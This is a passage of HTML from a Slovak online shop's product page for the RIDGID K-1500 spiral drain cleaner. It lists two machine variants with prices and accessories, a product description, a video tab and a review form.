RIDGID"></a><br><a href="https://klauke.sk/?utm_source=klaukebanner&amp;utm_medium=bannerlavy&amp;utm_id=klaukebanner" target="_blank"><img src="https://ant.sk/image/data/nove/klauke/banner/banner-lavypanel-klauke-new-sk.jpg" title="Klauke naradie na silnoprud" alt="Klauke naradie na silnoprud" class="img-responsive"></a>            <div class="box" id="kategorky"><div class="box-category-heading"> <span class="heading-img"></span>Kariéra u nás:</div></div><div class="row"><div class="col-md-12"><div class="col-md-8"><p>Pridajte sa k nám. Neustále hľadáme obchodníkov a posily do administratívy</p><a href="https://ant.sk/kariera" target="_blank" class="btn btn-success" style="font-weight: bold">Zoznam voľných pozícií</a></div><div class="col-md-4"><img src="https://ant.sk/image/data/nove/antweb/lupa.png" class="img-responsive"></div></div></div>  </div>
		</div>

		<div id="content" class="productpage-ux col-sm-9">
			<div class="module">
</div>
<div class="module">
</div>
<div class="module">
</div>
<div class="module">
</div>
<div class="module">
</div>
<div class="module">
<div class="row" style="padding-bottom: 5px"><div class="col-xs-12"><a href="https://ridgidtools.sk/31-zadarmo-270"><img src="https://ant.sk/image/data/nove/ridgid/banner/TOPPERY/2akcia3-topper-sk2-01.jpg" style="padding-bottom: 1px;" class="img-responsive" alt="mnozstevnezlavy-ridgid" title="Množstevné zľavy RIDGID"></a></div></div></div>
      	<div class="row">

		  			
					<div class="col-sm-6">
						<div class="product-info">
															<ul class="left product-image thumbnails">
																			<li class="image">
											
											<a class="thumbnail elevatezoom-gallery" href="image/cache/data/nove/ridgid/produkt/ridgid-k-1500-Spiralova-cisticka-pre-potrubia-50-250-mm-11875-600x600.jpg" title="RIDGID K-1500 Špirálová čistička pre potrubia 50-250 mm">
												<img src="image/cache/data/nove/ridgid/produkt/ridgid-k-1500-Spiralova-cisticka-pre-potrubia-50-250-mm-11875-340x340.jpg" title="RIDGID K-1500 Špirálová čistička pre potrubia 50-250 mm" alt="RIDGID K-1500 Špirálová čistička pre potrubia 50-250 mm" />
											</a>
										</li>
																	</ul>
												</div>
				</div>

				<div class="col-sm-6">
						<div class="block">
								<h1>RIDGID K-1500 Špirálová čistička pre potrubia 50-250 mm</h1>

																	<div class="block price-from">
																				</div>
								

								<div class="panel benefits">
									<div class="panel-body">
										<ul>
											<li><i class="fas fa-user"></i> <a href="/index.php?route=account/login">Prihláste</a> sa alebo <a href="/index.php?route=account/register">zaregistrujte</a> pre získanie zľavy</li>
											<li><i class="fas fa-truck"></i> Doprava nad 150€ bez DPH zadarmo</li>
											<li><i class="fas fa-tools"></i> Záručný a pozáručný servis</li>
											<li><i class="fas fa-question"></i> Odborné poradenstvo</li>
										</ul>
									</div>
								</div>

								<div class="row files-icon">

										
																						<div class="card-box text-center">
													<a href="image/data/nove/ridgid/katalog/ridgid_cisticka_k1500_45307.pdf" target="_blank">
														<i class="far fa-file-alt"></i>
														Katalóg													</a>
												</div>
										
																						<div class="card-box text-center">
													<a href="javascript:;" onclick="tabs('tab-video');">
														<i class="fas fa-film"></i>
														Video													</a>
												</div>
										
												<div class="card-box text-center">
													<a href="javascript:;" onclick="tabs('tab-review');">
														<i class="far fa-star"></i>
														Recenzie (0)													</a>
												</div>

								</div>

								<div class="row demo-help">

																			<div class="col-xs-12 col-sm-6 demo-holder">
											<a href="javascript:;" onclick="demo('RIDGID K-1500 Špirálová čistička pre potrubia 50-250 mm', '11875');" class="demo-link">Predvedenie stroja</a>
										</div>
									
									
									<div class="col-xs-12 col-sm-6 help-holder">
											<span class="need-help-title">Potrebujete poradiť?</span>
											<a class="need-help-link" href="tel:0260103721">02/60103721</a>
									</div>

								</div>

								<div class="row">
									<div class="col-xs-12 manual-diely">
										
																			</div>
								</div>

						</div>
				</div>

							<div class="product-info">
					<div class="col-sm-12 product-image">
												
							<div class="additional-carousel">

								<div class="customNavigation">
									<span class="fa prev fa-chevron-left t">&nbsp;</span>
									<span class="fa next fa-chevron-right ">&nbsp;</span>
								</div>

								<div id="additional-carousel" class="image-additional  thumbnails">



																	<div class="slider-item">
										<div class="product-block">
											<a href="image/cache/data/nove/ridgid/produkt/ridgid-k-1500-Spiralova-cisticka-pre-potrubia-50-250-mm-11875-33-600x600.jpg" title="RIDGID K-1500 Špirálová čistička pre potrubia 50-250 mm" class="thumbnail elevatezoom-gallery" data-image="image/cache/data/nove/ridgid/produkt/ridgid-k-1500-Spiralova-cisticka-pre-potrubia-50-250-mm-11875-33-70x70.jpg" data-zoom-image="image/cache/data/nove/ridgid/produkt/ridgid-k-1500-Spiralova-cisticka-pre-potrubia-50-250-mm-11875-33-600x600.jpg"><img  src="image/cache/data/nove/ridgid/produkt/ridgid-k-1500-Spiralova-cisticka-pre-potrubia-50-250-mm-11875-33-70x70.jpg" width="74" title="RIDGID K-1500 Špirálová čistička pre potrubia 50-250 mm" alt="RIDGID K-1500 Špirálová čistička pre potrubia 50-250 mm" /></a>
										</div>
									</div>
								
																											<div class="slider-item">
											<div class="product-block">
												<a href="//www.youtube.com/watch?v=TFd0hJI7F4I" title="RIDGID K-1500 Špirálová čistička pre potrubia 50-250 mm" class="elevatezoom-gallery youtube-popup" data-image="image/data/nove/xxx/video-thumbnails/TFd0hJI7F4I.png" data-zoom-image="//www.youtube.com/watch?v=TFd0hJI7F4I"><img  src="image/data/nove/xxx/video-thumbnails/TFd0hJI7F4I.png" width="74" title="RIDGID K-1500 Špirálová čistička pre potrubia 50-250 mm" alt="RIDGID K-1500 Špirálová čistička pre potrubia 50-250 mm" /></a>
											</div>
										</div>
																	
								</div>

								<span class="additional_default_width" style="display:none; visibility:hidden"></span>
							</div>
					</div>
				</div>
			


		                        <div class="col-sm-12">
		<div class="product-detail">

			<div class="row">
		<div class="col-xs-12 hidden-sm hidden-md hidden-lg">

			<div id="mobile-variants">

																					<div class="mobile-variant" data-product-id="164957" data-product="RIDGID Špirálová čistička K-1500A SE">

															<div class="row">
										<div class="col-xs-10">
											<h2>RIDGID Špirálová čistička K-1500A SE</h2>

																							<p><p>	čistička bez špirál, A-12 rozpojovací kolík, A-34-12 predná vodiaca hadica rukavica A-1 ľavá, hmotnosť 60,0kg</p></p>
											
											<p><strong>Kód:</strong> 45317</p>
										</div>

										<div class="col-xs-2 text-center">
																							<a href="image/cache/data/nove/ridgid/produkt/ridgid-k-1500-Spiralova-cisticka-pre-potrubia-50-250-mm-11875-600x600.jpg" style="cursor: zoom-in;" title="RIDGID Špirálová čistička K-1500A SE" data-image="image/cache/data/nove/ridgid/produkt/ridgid-k-1500-Spiralova-cisticka-pre-potrubia-50-250-mm-11875-40x40.jpg" data-zoom-image="image/cache/data/nove/ridgid/produkt/ridgid-k-1500-Spiralova-cisticka-pre-potrubia-50-250-mm-11875-600x600.jpg">
													<img src="image/cache/data/nove/ridgid/produkt/ridgid-k-1500-Spiralova-cisticka-pre-potrubia-50-250-mm-11875-40x40.jpg" title="RIDGID Špirálová čistička K-1500A SE" alt="RIDGID Špirálová čistička K-1500A SE" class="img-responsive" />
												</a>
																					</div>
								</div>

							
														<div class="row">
								<div class="col-sm-12">
								<div class="row">
									<div class="col-xs-6">

																					
												<span>Cena bez DPH</span>
												<div class="hrubsie">
																																										<span data-toggle="tooltip" data-placement="bottom" title="Z&aacute;kladn&aacute; cena bez DPH">4 652.00 €</span>
																																							</div>
																														</div>
									<div class="col-xs-6">

																																		<span>Cena s DPH</span>
													<div class="hrubsie">
																											
																													<span data-toggle="tooltip" data-placement="bottom" title="Z&aacute;kladn&aacute; cena s DPH">5 721.96 €</span>
															<input type="hidden" class="cena" value="5 721.96 €"/>
																												
																									</div>
																														</div>
								</div>
								</div>
							</div>

								<div class="row qty-row">
									<div class="col-sm-12">
																					<span class="text-success" title="in_stock"><strong><a onclick="cart.ask('RIDGID Špirálová čistička K-1500A SE', '164957', '45317');" title='Tovar na objednávku. Dodanie 4 - 10 pracovných dní'>Zistiť dostupnosť</a></strong></strong>
																			</div>

									
									<div class="clearfix">&nbsp;</div>

									<div class="col-sm-12 button-holder">

																					<div class="pull-left">
												<div class="input-group" style="width: 100px!important;">
													<span class="input-group-btn"><button class="btn btn-warning btn-number" type="button" data-type="minus" style="padding: 10px 10px!important;"><i class="fa fa-minus"></i></button></span>
													<input type="text" class="form-control qtycko input-number qty" name="qty" min="1" max="1000" value="1" style="text-align: center; width: 40px!important; padding: 0px; margin-left: 0px!important; height: 42px!important; margin-right: 0px!important;"/>
													<span class="input-group-btn"><button class="btn btn-warning btn-number" type="button" data-type="plus" style="margin-left: 0px; padding: 10px 10px!important;"><i class="fa fa-plus"></i></button></span>
												</div>
											</div>

											<div class="pull-right">

																																							<button type="button" class="btn btn-success" onclick="add('164957', $(this).closest('.button-holder').find('.qty').val(), '45317', 'RIDGID Špirálová čistička K-1500A SE', '4 652.00'); ">Do košíka</button>
																																				</div>

																			</div>
								</div>

													</div>
																	<div class="mobile-variant" data-product-id="164958" data-product="RIDGID Špirálová čistička K-1500A ">

															<div class="row">
										<div class="col-xs-10">
											<h2>RIDGID Špirálová čistička K-1500A </h2>

																							<p><p>Čistička K-1500A SE; 7 sekčných špirál 1 1/4" (C-11) 10mm x 4,6m; 2x kôš na špirály; rukavica A-1; rozpojovací kľúč A-12; čelná vodiaca hadica A-34-12; sada koncoviek obsahuje T-1 priamy vrták; &nbsp;T-50-1 vrták so žraločími zubami; T-3 lievikový vrták; T-6 vyťahovací vrták; T-8 vrták na tuk; A-3 kufrík na koncovky; T-13 řezák s pilovými zuby<br></p></p>
											
											<p><strong>Kód:</strong> 45312R</p>
										</div>

										<div class="col-xs-2 text-center">
																							<a href="image/cache/data/nove/ridgid/produkt/ridgid-k-1500-Spiralova-cisticka-pre-potrubia-50-250-mm-11875-600x600.jpg" style="cursor: zoom-in;" title="RIDGID Špirálová čistička K-1500A " data-image="image/cache/data/nove/ridgid/produkt/ridgid-k-1500-Spiralova-cisticka-pre-potrubia-50-250-mm-11875-40x40.jpg" data-zoom-image="image/cache/data/nove/ridgid/produkt/ridgid-k-1500-Spiralova-cisticka-pre-potrubia-50-250-mm-11875-600x600.jpg">
													<img src="image/cache/data/nove/ridgid/produkt/ridgid-k-1500-Spiralova-cisticka-pre-potrubia-50-250-mm-11875-40x40.jpg" title="RIDGID Špirálová čistička K-1500A " alt="RIDGID Špirálová čistička K-1500A " class="img-responsive" />
												</a>
																					</div>
								</div>

							
														<div class="row">
								<div class="col-sm-12">
								<div class="row">
									<div class="col-xs-6">

																					
												<span>Cena bez DPH</span>
												<div class="hrubsie">
																																										<span data-toggle="tooltip" data-placement="bottom" title="Z&aacute;kladn&aacute; cena bez DPH">4 539.00 €</span>
																																							</div>
																														</div>
									<div class="col-xs-6">

																																		<span>Cena s DPH</span>
													<div class="hrubsie">
																											
																													<span data-toggle="tooltip" data-placement="bottom" title="Z&aacute;kladn&aacute; cena s DPH">5 582.97 €</span>
															<input type="hidden" class="cena" value="5 582.97 €"/>
																												
																									</div>
																														</div>
								</div>
								</div>
							</div>

								<div class="row qty-row">
									<div class="col-sm-12">
																					<span class="text-success" title="in_stock"><strong><a onclick="cart.ask('RIDGID Špirálová čistička K-1500A ', '164958', '45312R');" title='Tovar na objednávku. Dodanie 4 - 10 pracovných dní'>Zistiť dostupnosť</a></strong></strong>
																			</div>

									
									<div class="clearfix">&nbsp;</div>

									<div class="col-sm-12 button-holder">

																					<div class="pull-left">
												<div class="input-group" style="width: 100px!important;">
													<span class="input-group-btn"><button class="btn btn-warning btn-number" type="button" data-type="minus" style="padding: 10px 10px!important;"><i class="fa fa-minus"></i></button></span>
													<input type="text" class="form-control qtycko input-number qty" name="qty" min="1" max="1000" value="1" style="text-align: center; width: 40px!important; padding: 0px; margin-left: 0px!important; height: 42px!important; margin-right: 0px!important;"/>
													<span class="input-group-btn"><button class="btn btn-warning btn-number" type="button" data-type="plus" style="margin-left: 0px; padding: 10px 10px!important;"><i class="fa fa-plus"></i></button></span>
												</div>
											</div>

											<div class="pull-right">

																																							<button type="button" class="btn btn-success" onclick="add('164958', $(this).closest('.button-holder').find('.qty').val(), '45312R', 'RIDGID Špirálová čistička K-1500A ', '4 539.00'); ">Do košíka</button>
																																				</div>

																			</div>
								</div>

													</div>
														</div>


		</div>
	</div>





		 <div class="hidden-xs">
			<div class="col-xs-12 hidden-sm hidden-md hidden-lg text-center varovanie-varianty" style="margin-bottom: 5px; ">
				Tabuľku variantov môžete pohybovať horizontálne pre zobrazenie ďalších údajov a tlačítka Do košíka.			</div>

			
			 <div class="table-responsive">
				<table class="table table-hover varianty">
					 <thead>
						<tr>
						  <td class="text-left" style="vertical-align: middle; background-color: #CCC;">Názov</td>
						  <td class="text-left" style="vertical-align: middle; background-color: #CCC; padding: 8px 0px;">Kód</td>
						  <td class="text-center" style="vertical-align: middle; background-color: #CCC;">Obrázok</td>
						  <td class="text-center" style="vertical-align: middle; background-color: #CCC; min-width: 90px;">Cena bez DPH</td>
						  <td class="text-center" style="vertical-align: middle; background-color: #CCC; min-width: 90px;">Cena s DPH</td>
						  <td class="text-center" style="vertical-align: middle; background-color: #CCC;">Množstvo</td>
						  <td class="text-left" style="vertical-align: middle; background-color: #CCC;"></td>
						</tr>
					 </thead>
				 <tr style="border: none!important; height: 5px;">
					<td colspan="7" style="padding: 0px!important; border:none!important;"></td>
				</tr>
													<tr class="even" id="45317">
											<td class="text-left" style="vertical-align: middle; border-top: 1px solid #888!important; position: relative;">



						RIDGID Špirálová čistička K-1500A SE</td>
						<td class="text-left" style="vertical-align: middle; border-top: 1px solid #888!important; padding: 8px 0px;">45317</td>
						<td class="text-center thumbnails" style="vertical-align: middle; border-top: 1px solid #888!important;">
															<a href="image/cache/data/nove/ridgid/produkt/ridgid-k-1500-Spiralova-cisticka-pre-potrubia-50-250-mm-11875-600x600.jpg" class="thumbnail elevatezoom-gallery" style="cursor: zoom-in;" title="RIDGID Špirálová čistička K-1500A SE" data-image="image/cache/data/nove/ridgid/produkt/ridgid-k-1500-Spiralova-cisticka-pre-potrubia-50-250-mm-11875-40x40.jpg" data-zoom-image="image/cache/data/nove/ridgid/produkt/ridgid-k-1500-Spiralova-cisticka-pre-potrubia-50-250-mm-11875-600x600.jpg">
									<img src="image/cache/data/nove/ridgid/produkt/ridgid-k-1500-Spiralova-cisticka-pre-potrubia-50-250-mm-11875-40x40.jpg" title="RIDGID Špirálová čistička K-1500A SE" alt="RIDGID Špirálová čistička K-1500A SE" height="24px;" />
								</a>
													</td>

						

						
							<td class="text-center" style="vertical-align: middle; border-top: 1px solid #888!important;">

																	
																																	<span data-toggle="tooltip" data-placement="bottom" title="Z&aacute;kladn&aacute; cena bez DPH">4 652.00 €</span>
																					
																	



							</td>
							<td class="text-center" style="vertical-align: middle; border-top: 1px solid #888!important; ">

																	
										
																					<span data-toggle="tooltip" data-placement="bottom" title="Z&aacute;kladn&aacute; cena s DPH">5 721.96 €</span>
											<input type="hidden" class="cena" value="5 721.96 €"/>
										
																											

							</td>

							<td class="text-center" style="vertical-align: middle; width: 100px!important; border-top: 1px solid #888!important;">
							
								<div class="input-group" style="width: 100px!important;">
								<span class="input-group-btn"><button class="btn btn-warning btn-number" type="button" data-type="minus" style="padding: 6px 10px!important;"><i class="fa fa-minus"></i></button></span>
								<input type="text" class="form-control qtycko input-number qty" name="qty" min="1" max="1000" value="1" style="text-align: center; width: 34px!important; padding: 0px; margin-left: 1px!important; height: 34px!important; margin-right: 0px!important;"/>
								<span class="input-group-btn"><button class="btn btn-warning btn-number" type="button" data-type="plus" style="margin-left: 0px; padding: 6px 10px!important;"><i class="fa fa-plus"></i></button></span>
								</div>

														</td>


							<td class="text-center" style="vertical-align: middle; border-top: 1px solid #888!important; position: relative;">
																											<button type="button" class="btn btn-success" onclick="cart.add('164957', $(this).closest('tr').find('.qty').val()); ">Do košíka</button>
																	
															</td>

						
					</tr>



					<tr style="border: 1px solid #DDD;">
							<td colspan="7" style="padding: 2px 8px!important;">
							 <div class="row">
								<div class="col-sm-7">
								  									<span style="font-size: 12px;"><p>	čistička bez špirál, A-12 rozpojovací kolík, A-34-12 predná vodiaca hadica rukavica A-1 ľavá, hmotnosť 60,0kg</p></span>
								  
								  								</div>

								<div class="col-sm-5">

										<span class="pull-right" style="padding: 5px; color: red;" onclick="wishlist.add('164957')" data-toggle="tooltip" data-placement="bottom" title="" data-original-title='Pridať do obľúbených'><i class="fa fa-heart"></i></span>

																					<span class="pull-right" style="padding: 5px; color: green;"><strong><a onclick="cart.ask('RIDGID Špirálová čistička K-1500A SE', '164957', '45317');" title='Tovar na objednávku. Dodanie 4 - 10 pracovných dní'>Zistiť dostupnosť</a></strong></span>
										
																																		<span class="pull-right" style="padding: 5px;"data-toggle="tooltip" data-placement="bottom" title="" data-original-title='Doprava nad 150€ bez DPH zadarmo'><i class="fas fa-truck"></i> Doprava zadarmo</span>
																						

								</div>
							 </div>
							</td>
						</tr>

					<tr style="border: none!important; height: 7px;">
						<td colspan="7" style="padding: 0px!important; border:none!important;"></td>
					</tr>


									<tr class="odd" id="45312R">
											<td class="text-left" style="vertical-align: middle; border-top: 1px solid #888!important; position: relative;">



						RIDGID Špirálová čistička K-1500A </td>
						<td class="text-left" style="vertical-align: middle; border-top: 1px solid #888!important; padding: 8px 0px;">45312R</td>
						<td class="text-center thumbnails" style="vertical-align: middle; border-top: 1px solid #888!important;">
															<a href="image/cache/data/nove/ridgid/produkt/ridgid-k-1500-Spiralova-cisticka-pre-potrubia-50-250-mm-11875-600x600.jpg" class="thumbnail elevatezoom-gallery" style="cursor: zoom-in;" title="RIDGID Špirálová čistička K-1500A " data-image="image/cache/data/nove/ridgid/produkt/ridgid-k-1500-Spiralova-cisticka-pre-potrubia-50-250-mm-11875-40x40.jpg" data-zoom-image="image/cache/data/nove/ridgid/produkt/ridgid-k-1500-Spiralova-cisticka-pre-potrubia-50-250-mm-11875-600x600.jpg">
									<img src="image/cache/data/nove/ridgid/produkt/ridgid-k-1500-Spiralova-cisticka-pre-potrubia-50-250-mm-11875-40x40.jpg" title="RIDGID Špirálová čistička K-1500A " alt="RIDGID Špirálová čistička K-1500A " height="24px;" />
								</a>
													</td>

						

						
							<td class="text-center" style="vertical-align: middle; border-top: 1px solid #888!important;">

																	
																																	<span data-toggle="tooltip" data-placement="bottom" title="Z&aacute;kladn&aacute; cena bez DPH">4 539.00 €</span>
																					
																	



							</td>
							<td class="text-center" style="vertical-align: middle; border-top: 1px solid #888!important; ">

																	
										
																					<span data-toggle="tooltip" data-placement="bottom" title="Z&aacute;kladn&aacute; cena s DPH">5 582.97 €</span>
											<input type="hidden" class="cena" value="5 582.97 €"/>
										
																											

							</td>

							<td class="text-center" style="vertical-align: middle; width: 100px!important; border-top: 1px solid #888!important;">
							
								<div class="input-group" style="width: 100px!important;">
								<span class="input-group-btn"><button class="btn btn-warning btn-number" type="button" data-type="minus" style="padding: 6px 10px!important;"><i class="fa fa-minus"></i></button></span>
								<input type="text" class="form-control qtycko input-number qty" name="qty" min="1" max="1000" value="1" style="text-align: center; width: 34px!important; padding: 0px; margin-left: 1px!important; height: 34px!important; margin-right: 0px!important;"/>
								<span class="input-group-btn"><button class="btn btn-warning btn-number" type="button" data-type="plus" style="margin-left: 0px; padding: 6px 10px!important;"><i class="fa fa-plus"></i></button></span>
								</div>

														</td>


							<td class="text-center" style="vertical-align: middle; border-top: 1px solid #888!important; position: relative;">
																											<button type="button" class="btn btn-success" onclick="cart.add('164958', $(this).closest('tr').find('.qty').val()); ">Do košíka</button>
																	
															</td>

						
					</tr>



					<tr style="border: 1px solid #DDD;">
							<td colspan="7" style="padding: 2px 8px!important;">
							 <div class="row">
								<div class="col-sm-7">
								  									<span style="font-size: 12px;"><p>Čistička K-1500A SE; 7 sekčných špirál 1 1/4" (C-11) 10mm x 4,6m; 2x kôš na špirály; rukavica A-1; rozpojovací kľúč A-12; čelná vodiaca hadica A-34-12; sada koncoviek obsahuje T-1 priamy vrták; &nbsp;T-50-1 vrták so žraločími zubami; T-3 lievikový vrták; T-6 vyťahovací vrták; T-8 vrták na tuk; A-3 kufrík na koncovky; T-13 řezák s pilovými zuby<br></p></span>
								  
								  								</div>

								<div class="col-sm-5">

										<span class="pull-right" style="padding: 5px; color: red;" onclick="wishlist.add('164958')" data-toggle="tooltip" data-placement="bottom" title="" data-original-title='Pridať do obľúbených'><i class="fa fa-heart"></i></span>

																					<span class="pull-right" style="padding: 5px; color: green;"><strong><a onclick="cart.ask('RIDGID Špirálová čistička K-1500A ', '164958', '45312R');" title='Tovar na objednávku. Dodanie 4 - 10 pracovných dní'>Zistiť dostupnosť</a></strong></span>
										
																																		<span class="pull-right" style="padding: 5px;"data-toggle="tooltip" data-placement="bottom" title="" data-original-title='Doprava nad 150€ bez DPH zadarmo'><i class="fas fa-truck"></i> Doprava zadarmo</span>
																						

								</div>
							 </div>
							</td>
						</tr>

					<tr style="border: none!important; height: 7px;">
						<td colspan="7" style="padding: 0px!important; border:none!important;"></td>
					</tr>


				
				</table>
			</div>
		 </div>
		

		  <ul class="nav nav-tabs">
			  <li class="active"><a href="#tab-description" data-toggle="tab">Popis</a></li>

			              	<li><a href="#tab-video" data-toggle="tab">Video</a></li>
			  
                                    <li><a href="#tab-review" data-toggle="tab">Recenzie (0)</a></li>
                      </ul>
          <div class="tab-content">



			<div class="tab-pane active" id="tab-description">

			<h3>RIDGID K-1500 Špirálová čistička pre potrubia 50-250 mm</h3>
			<p><strong>RIDGID Čistička K-1500 pre potrubie 50 mm až 250 mm</strong></p><ul>	<li>Najsilnejší stroj na čistenie odpadového potrubia ponúkaný firmou RIDGID.</li>	<li>Najlepšia univerzálna čistička kanalizácie a odpadov. Jedna osoba vyčistí aj tie najtažšie upchávky, ako vnútti tak aj vonku</li>	<li>Ľahko vyčistí aj najhoršie upchatá miesta, s ktorými sa stretnete, vrátane nepoddajných koreňov</li>	<li>Vynikajúca, ľahko ovládateľná, rýchla bajonetová špirálová spojka uľahčuje dokonalé ovládanie: <br>- Pri zatiahnutí za páku dole sa špirála roztočí pri otáčkach 600 ot / min. <br>- Uvoľnením páky sa špirála okamžite zastaví. </li>	<li>Preprava na pracovisko pomocou koliesok - rýchla preprava, rýchle vyčistenie</li>	<li>Vybavenie pre pohon a ľahké ovládanie špirál 32mmx4,6m v potrubiach 75-250mm v dĺžke až 91m</li>	<li>Ľahká výmena čelustí spojke prispôsobí K-1500 pre pohon špirál 22mmx4,6m v potrubiach 50-110mm v dĺžke 53m</li>	<li>Silný motor 1500W pre veľmi upchaté prietoky.</li>	</ul>Je dodávané so špirálami 32mm x 32m, náradím a príslušenstvom.<br><br><br><span style="font-weight: bold;">Model K-1500A SE obsahuje:</span> <br><ul><li>Čističku K-1500 plus: <br></li><li>Sedem sekčných špirál 11/4" (C-11), celkom 32 m. <br></li><li>Dva koše na špirály A-8. <br></li><li>Sada koncoviek obsahuje:<br>– T-1 priamy vrták. <br>– T-50-1 vrták so žraločími zubami. <br>– T-3 lievikový vrták. <br>– T-6 vyťahovací vrták. <br>– T-8 vrták na tuk. <br>– A-3 kufrík na koncovky. <br>– T-13 rezák s pilovými zubami.</li></ul><ul></ul>			<a href="https://ridgidtools.sk/" title="RIDGID - inštalatérske náradie na opracovanie a inšpekciu rúr" alt="RIDGID - inštalatérske náradie na opracovanie a inšpekciu rúr" ><h4>RIDGID - inštalatérske náradie na opracovanie a inšpekciu rúr</h4></a>

			</div>
            							<div class="tab-pane" id="tab-video">
					<div class="row">
																				<div class="col-xs-12 col-sm-6" >
								<iframe width="420" height="315" src="https://www.youtube.com/embed/TFd0hJI7F4I?rel=0" frameborder="0" allowfullscreen></iframe>							</div>
											</div>
				</div>
			                        <div class="tab-pane" id="tab-review">
              <form class="form-horizontal">
			  	<p>Pracovali ste s týmto produktom? Nájdite si chvíľku a zanechajte nám recenziu. Recenzie vám pomáhajú pri výbere produktu a zlepšení našich služieb.</p>
                <div id="review"></div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Vaše meno:</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Vaša recenzia:</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span style="color: #FF0000;">Poznámka:</span> HTML tagy budú ignorované !!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Hodnotenie:</label>
                    &nbsp;&nbsp;&nbsp; Zlé&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Dobré</div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-captcha">Opište kód z obrázku:</label>
                    <input type="text" name="captcha" value="" id="input-captcha" class="form-control" />
                  </div>
                </div>
                <div class="form-group">
                  <div class="col-sm-12"> <img src="index.php?route=tool/captcha" alt="captcha" id="captcha" /> </div>
                </div>
                <div class="buttons" style="overflow: hidden;">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Nač&iacute;t&aacute;vam..." class="btn btn-primary">Pokračovať</button>
                  </div>
                </div>
              </form>
            </div>
                      </div>
		</div>
		</div>
      </div>
      
	  <div class="box related-product">

	   <div class="box-heading">Z&aacute;kazn&iacute;ci kupuj&uacute;ci tento produkt sa zauj&iacute;mali aj o tieto produkty</div>


		<div id="products-related" class="related-products">
			<div class="box-product" style="padding-bottom: 10px;">

				      		  			 <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6" style=" padding-right: 10px; padding-left: 0px; margin-top: 15px;">
			   
					<div class="product-thumb transition" style="border: 1px solid #ddd!important; text-align: center;">
					
					
					
					
										
					  <div class="image">

					  <a href="https://ridgidtools.sk/ridgid-cistiace-vrtaky-a-koncovky-na-32mm-spiralu-147170"><img src="image/cache/data/nove/ridgid/produkt/ridgid-vrtaky-a-koncovky-pre-32mm-spiralu-200x200.jpg" alt="RIDGID čistiace vrtáky a koncovky na 32mm špirálu" title="RIDGID čistiace vrtáky a koncovky na 32mm špirálu" class="img-responsive" /></a>
					  
					  </div>
							 <div class="caption" style="width: 100%; text-align: center; height: 70px; ">
								<h4 style="text-align: center; position: relative; top: 40%; -ms-transform: translateY(-40%); -webkit-transform: translateY(-40%); transform: translateY(-40%);"><a href="https://ridgidtools.sk/ridgid-cistiace-vrtaky-a-koncovky-na-32mm-spiralu-147170">RIDGID čistiace vrtáky a koncovky na 32mm špirálu</a></h4>
							  </div>
							 				
							<div class="prices" style="width: 100%; overflow: hidden;">
             								<div class="withoutDPH">
															<span data-toggle="tooltip" data-placement="right" title="Z&aacute;kladn&aacute; cena bez DPH">80.20 €</span>
													</div>

						<div class="withDPH">
															<span data-toggle="tooltip" data-placement="right" title="Z&aacute;kladn&aacute; cena s DPH">98.65 €</span>
													</div>
									</div>
			
				<div class="clear">&nbsp;</div>
					<a href="https://ridgidtools.sk/ridgid-cistiace-vrtaky-a-koncovky-na-32mm-spiralu-147170" onclick="_gaq.push(['_trackEvent','Btn Detail','Click','Special'])" class="btncart"><i class="fa fa-info-circle"></i>Detail produktu</a>
               <div class="clear">&nbsp;</div>

					

					</div>
				  </div>

								</div>
				<span class="related_default_width" style="display:none; visibility:hidden"></span>


		</div>





	  </div>
	



      	   </div>
	   <div class="visible-xs"><div id="column-left" class="col-xs-12 col-sm-4 col-md-3" >
    <style>
  .treeview .blue a.active {
    color: #0e78fb!important; 
  }

  .treeview .blue a {
    color: #0e78fb!important; 
    font-weight: 700;
  }
</style>

<div class="box hidden-xs" id="kategorky">
  <div class="box-category-heading"> <span class="heading-img"></span> Produkty</div>
  <div class="box-content ">
    <ul class="box-category treeview-list treeview">
            <li class=" ">
        		
					<a href="https://ridgidtools.sk/ridgid-akcia" class="active" data-toggle="tooltip" title="">Akcia 2025</a>
		                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/lisovacie-klieste" data-toggle="tooltip" title="">Lisovačky (Radiálne lisy)</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/lisovacie-celuste-mini" data-toggle="tooltip" title="">Lisovacie čeľuste MINI</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/lisovacie-celuste-standard" data-toggle="tooltip" title="">Lisovacie čeľuste ŠTANDARD</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/lisovacie-sety" data-toggle="tooltip" title="">Príslušenstvo k lisovaniu</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/meracie-pristroje" data-toggle="tooltip" title="">Meracie prístroje</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/delenie-a-priprava-trubiek" data-toggle="tooltip" title="">Rezáky rúr mechanické</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/rezne-kolieska-do-rezakov" data-toggle="tooltip" title="">Rezné kolieska do rezákov</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/rezanie" data-toggle="tooltip" title="">Rezáky rúr elektrické </a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/noznice-na-rury-2" data-toggle="tooltip" title="">Nožnice na rúry</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/odhrotovanie-a-tvarovanie-koncov-rur" data-toggle="tooltip" title="">Odhrotovanie a tvarovanie koncov rúr</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/hasak_hasaky" data-toggle="tooltip" title="">Hasáky, kliešte a uťahovacie kľúče</a>
